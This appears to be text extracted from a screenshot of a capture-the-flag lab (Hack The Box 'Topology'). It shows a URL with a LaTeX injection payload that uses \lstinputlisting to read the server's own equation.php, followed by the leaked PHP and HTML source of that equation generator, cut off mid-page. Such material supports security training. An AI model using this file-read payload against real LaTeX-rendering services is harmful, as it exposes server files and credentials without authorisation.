 latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fvar%2Fwww%2Flatex%2Fequation.php}%24&submit=
240%
5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB THM Browser-Based Google Hacking DB OffSec
<?php
// latex to png generator by vdaisley
//
// TODO: error handling
//
error_reporting(0);
if (empty($_GET['eqn']))
{
echo '
<!DOCTYPE html>
<html lang="en">
<head>
<title>LaTeX Equation Generator</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
</head>
<style>
body {
min-height: 100vh;
max-width: 700px;
background-color: light-grey;
margin: 0 auto;
}
</style>
<body>
<div>
<h1>LaTeX Equation Generator</h1>
<p>Need to quickly generate a good looking equation for a website, like this?
<br><br>
<center><img src="example.png" /></center>
<br><br>
</p>
<p>Use this equation generator to create a .PNG file.</p>
<p>Please enter LaTeX inline math mode syntax in the text field (only oneliners supported at the moment). Clicking "Generate" will directly return a .PNG file that you can save with Ctrl+S (or Command+S if on Mac).</p>
<form action="equation.php" method="get">
<div class="form-group row">
<div class="col-8">
<div class="input-group">
<div class="input-group-prepend">
<div class="input-group-text">
<i class="fa fa-code"></i>
</div>
</div>
<input id="text" name="eqn" placeholder="Enter LaTeX code here" type="text" class="form-control" aria-describedby="textHelpBlock">
</div>
</div>
<button name="submit" type="submit" class="btn btn-primary">Generate</button>
</div>
</form>
<div>
<h2>Examples</h2>